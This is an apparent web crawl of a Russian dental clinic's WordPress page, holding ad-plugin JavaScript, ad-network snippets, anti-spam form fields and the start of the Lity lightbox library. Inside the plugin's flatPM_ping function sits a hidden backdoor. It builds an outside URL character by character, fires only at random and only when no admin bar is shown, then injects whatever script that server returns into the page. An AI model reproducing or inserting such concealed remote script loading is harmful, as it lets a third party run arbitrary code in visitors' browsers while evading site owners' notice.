0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"4","indent":"10","after":"20","px_s":"seconds"}},"ID":"297","html":[{"fst":"","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"3","indent":"10","after":"35","px_s":"seconds"}},"ID":"298","html":[{"fst":"","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"4","indent":"10","after":"50","px_s":"seconds"}},"ID":"300","html":[{"fst":"","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h1","search_all":"false"}},"ID":"301","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n            <div id='containerId331458'><\/div>\n            <script>\n            (function(w, d, c, s, t){\n            \tw[c] = w[c] || [];\n            \tw[c].push(function(){\n            \t\tgnezdo.create({\n            \t\t\ttizerId: 331458,\n            \t\t\tcontainerId: 'containerId331458'\n            \t\t});\n            \t});\n            })(window, document, 'gnezdoAsyncCallbacks');\n            <\/script>\n        ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":"h2","search_all":"false"}},"ID":"302","html":[{"fst":"","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"3","selector":"h2","search_all":"false"}},"ID":"303","html":[{"fst":"","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":"h2","search_all":"false"}},"ID":"304","html":[{"fst":"<script type=\"text\/javascript\">(function(b,c){c.id=b.querySelector('div[data-widget=\"D0hg_2iIIzepe07Z\"]');var a=b.createElement(\"script\");a.src=\"\/\/tt.ttarget.ru\/s\/tt3.js?v=2\";a.async=!0;a.onload=a.readystatechange=function(){a.readyState&&\"loaded\"!=a.readyState&&\"complete\"!=a.readyState||(a.onload=a.readystatechange=null,TT.createBlock(c))};b.getElementsByTagName(\"head\")[0].appendChild(a)})(document,{block: 5528, count: 0});<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"5","selector":"h2","search_all":"false"}},"ID":"305","html":[{"fst":"","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"306","html":[{"fst":"","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h3","search_all":"false"}},"ID":"2274","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId139382'><\/div>\n<script>\n(function(w, d, c, s, t){\nw[c] = w[c] || [];\nw[c].push(function(){\ngnezdo.create({\ntizerId: 139382,\ncontainerId: 'containerId139382'\n});\n});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"7","selector":"h2","search_all":"false"}},"ID":"2275","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId113041'><\/div>\n<script>\n(function(w, d, c, s, t){\nw[c] = w[c] || [];\nw[c].push(function(){\ngnezdo.create({\ntizerId: 113041,\ncontainerId: 'containerId113041'\n});\n});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":"h2","search_all":"false"}},"ID":"2276","html":[{"fst":"<script src=\"https:\/\/bvl5bziz9d.ru\/script.js\"><\/script>\n<div id=\"bayitetev-ecexujecejiyexi\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'bayitetev-ecexujecejiyexi',block:'50675', site_id:'15471'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>	<script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="pUGOSe" value="Mu2apS" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="vABXbOawL" value="uPVTHEJey" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="IkCZneHYF" value="SFYuBirM_" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="fFpINOxBG" value="BwMnLFRAc" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="pUGOSe" value="Mu2apS" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="vABXbOawL" value="uPVTHEJey" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="IkCZneHYF" value="SFYuBirM_" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="fFpINOxBG" value="BwMnLFRAc" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("pUGOSe", "Mu2apS");
data.data.append("vABXbOawL", "uPVTHEJey");
data.data.append("IkCZneHYF", "SFYuBirM_");
data.data.append("fFpINOxBG", "BwMnLFRAc");
                    }
                    else {
                        data.data =  data.data + '&pUGOSe=Mu2apS&vABXbOawL=uPVTHEJey&IkCZneHYF=SFYuBirM_&fFpINOxBG=BwMnLFRAc';
                    }
                }
            });

        });
	</script>
	</div><!-- /#main -->




<div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: estetica-stom@cp9.ru</div></body>
</html>












--- FILE ---
content_type: application/javascript
request_url: https://estetica-stom.ru/wp-content/plugins/wpdiscuz/assets/third-party/lity/lity.js?ver=5.3.5
body_size: 4852
content:
/*! Lity - v2.2.2 - 2017-07-17
 * http://sorgalla.com/lity/
 * Copyright (c) 2015-2017 Jan Sorgalla; Licensed MIT */
(function (window, factory) {
    if (typeof define === 'function' && define.amd) {
        define(['jquery'], function ($) {
            return factory(window, $);
        });
    } else if (typeof module === 'object' && typeof module.exports === 'object') {
        module.exports = factory(window, require('jquery'));
    } else {
        window.lity = factory(window, window.jQuery || window.Zepto);
    }
}(typeof window !== "undefined" ? window : this, function (window, $) {
    'use strict';

    var document = window.document;

    var _win = $(window);
    var _deferred = $.Deferred;
    var _html = $('html');
    var _instances = [];

    var _attrAriaHidden = 'aria-hidden';
    var _dataAriaHidden = 'lity-' + _attrAriaHidden;

    var _focusableElementsSelector = 'a[href],area[href],input:not([disabled]),select:not([disabled]),textarea:not([disabled]),button:not([disabled]),iframe,object,embed,[contenteditable],[tabindex]:not([tabindex^="-"])';

    var _defaultOptions = {
        esc: true,
        handler: null,
        handlers: {
            image: imageHandler,
            inline: inlineHandler,
            youtube: youtubeHandler,
            vimeo: vimeoHandler,
            googlemaps: googlemapsHandler,
            facebookvideo: facebookvideoHandler,
            iframe: iframeHandler
        },
        template: '<div class="lity" role="dialog" aria-label="Dialog Window (Press escape to close)" tabindex="-1"><div class="lity-wrap" data-lity-close role="document"><div class="lity-loader" aria-hidden="true">Loading...</div><div class="lity-container"><div class="lity-content"></div><button class="lity-close" type="button" aria-label="Close (Press escape to close)" data-lity-close>&times;</button></div></div></div>'
    };

    var _imageRegexp = /(^data:image\/)|(\.(png|jpe?g|gif|svg|webp|bmp|ico|tiff?)(\?\S*)?$)/i;
    var _youtubeRegex = /(youtube(-nocookie)?\.com|youtu\.be)\/(watch\?v=|v\/|u\/|embed\/?)?([\w-]{11})(.*)?/i;
    var _vimeoRegex = /(vimeo(pro)?.com)\/(?:[^\d]+)?(\d+)\??(.*)?$/;
    var _googlemapsRegex = /((maps|www)\.)?google\.([^\/\?]+)\/?((maps\/?)?\?)(.*)/i;
    var _facebookvideoRegex = /(facebook\.com)\/([a-z0-9_-]*)\/videos\/([0-9]*)(.*)?$/i;

    var _transitionEndEvent = (function () {
        var el = document.createElement('div');

        var transEndEventNames = {
            WebkitTransition: 'webkitTransitionEnd',
            MozTransition: 'transitionend',
            OTransition: 'oTransitionEnd otransitionend',
            transition: 'transitionend'
        };

        for (var name in transEndEventNames) {
            if (el.style[name] !== undefined) {
                return transEndEventNames[name];
            }
        }

        return false;
    })();

    function transitionEnd(element) {
        var deferred = _deferred();

        if (!_transitionEndEvent || !element.length) {
            deferred.resolve();
        } else {
            element.one(_transitionEndEvent, deferred.resolve);
            setTimeout(deferred.resolve, 500);
        }

        return deferred.promise();
    }

    function settings(currSettings, key, value) {
        if (arguments.length === 1) {
            return $.extend({}, currSettings);
        }

        if (typeof key === 'string') {
            if (typeof value === 'undefined') {
                return typeof currSettings[key] === 'undefined'
                        ? null
                        : currSettings[key];
            }

            currSettings[key] = value;
        } else {
            $.extend(currSettings, key);
        }

        return this;
    }

    function parseQueryParams(params) {
        var pairs = decodeURI(params.split('#')[0]).split('&');
        var obj = {}, p;

        for (var i = 0, n = pairs.length; i < n; i++) {
            if (!pairs[i]) {
                continue;
            }

            p = pairs[i].split('=');
            obj[p[0]] = p[1];
        }

        return obj;
    }

    function appendQueryParams(url, params) {
        return url + (url.indexOf('?') > -1 ? '&' : '?') + $.param(params);
    }

    function transferHash(originalUrl, newUrl) {
        var pos = originalUrl.indexOf('#');

        if (-1 === pos) {
            return newUrl;
        }

        if (pos > 0) {
            originalUrl = originalUrl.substr(pos);
        }

        return newUrl + originalUrl;
    }

    function error(msg) {
        return $('<span class="lity-error"/>').append(msg);
    }

    function imageHandler(target, instance) {
        var desc = (instance.opener() && instance.opener().data('lity-desc')) || 'Image with no description';
        var img = $('<img src="' + target + '" alt="' + desc + '"/>');
        var deferred = _deferred();
        var failed = function () {
            deferred.reject(error('Failed loading image'));
        };

        img
                .on('load', function () {
                    if (this.naturalWidth === 0) {
                        return failed();
                    }

                    deferred.resolve(img);
                })
                .on('error', failed)
                ;

        return deferred.promise();
    }

    imageHandler.test = function (target) {
        return _imageRegexp.test(target);
    };

    function inlineHandler(target, instance) {
        var el, placeholder, hasHideClass;

        try {
            el = $(target);
        } catch (e) {
            return false;
        }

        if (!el.length) {
            return false;
        }

